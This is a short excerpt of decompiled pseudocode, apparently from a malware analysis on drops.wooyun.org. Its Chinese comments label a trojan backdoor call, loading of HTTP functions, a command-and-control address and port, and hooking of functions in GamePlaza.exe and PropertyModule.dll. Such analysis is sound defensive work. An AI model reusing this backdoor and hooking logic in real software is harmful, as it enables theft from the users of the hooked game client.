 memset(&v5, 0xCCu, 0xCCu);
if ( sub_1001C99C() )
{
  v4 = ProcName;                              // ifconfig
  LoadLibraryA(LibFileName);                  // common.dll
  safe_cast();
  GetProcAddress(v1, v4);
  safe_cast();
  _ifconfig = v2;
  if ( v2 )
  {
    _ifconfig();                              // 木马后门
    safe_cast();
  }
  init_wininet_func();                        // 加载Wininet.dll获取HTTP相关函数地址
  if ( v3 )
  {
    init_ipaddr((int)ip_address_0);
    init_port(0x8F7);
    init_filepath((int)aJj61);
    init_filepath2((int)aC_asp);
    init_filepath3((int)aI_asp);
    search_hook_point();                      // 在GamePlaza.exe及PropertyModule.dll中搜索字节序列，保存待hook的地址
    hook_gameplaza(0);                        // Hook GamePlaza.exe及PropertyModule.dll中的函数
    create_another_thread();
  }
}
drops.wooyun.org